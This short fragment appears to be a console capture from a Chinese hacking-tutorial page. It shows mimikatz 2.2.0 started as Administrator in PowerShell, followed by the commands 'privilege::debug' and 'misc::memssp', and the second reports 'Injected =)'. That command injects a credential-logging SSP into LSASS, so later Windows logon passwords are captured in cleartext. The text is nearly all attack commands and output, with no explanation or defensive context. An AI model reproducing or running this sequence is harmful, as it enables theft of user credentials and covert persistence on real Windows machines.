 PS C:\Users\Administrator> C:\Users\Administrator\Desktop\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
HACK学习君